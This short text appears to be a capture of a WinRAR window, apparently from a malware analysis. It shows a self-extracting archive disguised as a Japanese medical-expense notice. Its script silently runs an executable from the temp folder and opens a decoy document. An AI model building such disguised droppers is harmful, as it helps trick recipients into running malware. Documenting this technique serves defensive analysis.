 医療費通知のお知らせ.exe - WinRAR (評価版)
ファイル(F) コマンド(C) ツール(S) お気に入り(O) オプション(N) ヘルプ(H)
圧縮 フォルダに解凍 テスト 表示 削除 検索 ウィザード 情報
医療費通知のお知らせ.exe - 自己解凍 ZIP 書庫, 合計サイズ 240,640 バイト
ファイル名 サイズ 格納 種類
.. ファイル
kenpo.doc 27,136 6,214 Microsoft
vmmat.exe 213,504 119,660 アプリケー
;The comment below
Path=%temp%
Setup=vmmat.exe
Setup=kenpo.doc
Silent=1
Overwrite=2